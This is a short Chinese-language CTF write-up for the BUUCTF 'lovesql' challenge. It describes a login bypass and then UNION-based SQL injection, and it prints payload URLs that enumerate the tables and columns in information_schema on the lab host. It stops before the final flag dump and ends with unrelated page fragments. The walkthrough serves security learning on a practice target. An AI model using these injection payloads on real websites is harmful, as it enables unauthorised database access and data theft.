1.页面



2.万能密码登录成功

我还傻乎乎的以为密码就是flag 但不是

3. 继续注入 判断列数

确定了只有三列 开始尝试联合注入

4.使用联合注入之前先判断显示位

5.之后一步一步的构造,先得到当前数据库名

利用database()

再得到库里有哪些表

poc:

http://50a210fb-c5a0-4a25-a346-964ab897253a.node5.buuoj.cn:81/check.php?username=0%27+union+select+1,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema=%27geek%27),3%23&password=1

得到两张表 geekuser,l0ve1ysq1,同样的利用联合查询。

/check.php?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1'%23&password=1

再爆破出每个表里的字段名,这道题的名称是lovesql,所以第二张表是可能包含信息的概率较大,所以优先爆破出它里面的字段,之后再爆破出里面数据即可得到flag

)

:修改后的最大二进制字符串--思维)

)

—— 前馈神经网络)

)